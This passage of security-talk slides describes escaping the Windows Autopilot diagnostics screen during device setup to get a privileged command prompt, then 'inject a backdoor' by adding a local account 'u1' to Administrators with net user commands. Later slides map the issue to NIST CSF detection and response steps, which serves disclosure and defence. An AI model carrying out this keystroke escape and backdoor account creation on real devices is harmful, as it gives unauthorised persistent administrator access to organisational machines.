
Option 3: Windows Autopilot diagnostics
Run a privileged command line
Ctrl-Shift-D ➜ Export logs
Right click Local Disc (C:) ➜ Open in new window
Alt + Tab (choose explorer)
Ctrl + L ➜ taskmgr ➜ Enter
Alt + Tab (choose taskmgr)
Alt + n ➜ cmd ➜ Tab ➜ Space ➜ Enter

Slide 21

Option 3: Windows Autopilot diagnostics
Run a privileged command line
Ctrl-Shift-D ➜ Export logs
Right click Local Disc (C:) ➜ Open in new window
Alt + Tab (choose explorer)
Ctrl + L ➜ taskmgr ➜ Enter
Alt + Tab (choose taskmgr)
Alt + n ➜ cmd ➜ Tab ➜ Space ➜ Enter
Inject a backdoor
net user u1 u1 /add
net localgroup Administrators u1 /add
7
6
4
1

Slide 22

High-level overview: OOBE

Slide 23

NIST CSF 2.0
Identify
A backdoor can be implanted during OOBE
Protect
Numerous methods to cope with individual issues
Detect
Threat hunting on PC resets
Respond
Correlation with valid requests
Initiate insider threat investigation
Recovery
Containment and eradication of identities and assets
Govern
Establish/maintain procedures and playbooks

Slide 24
High-level overview

Slide 25

High-level overview

Slide 26
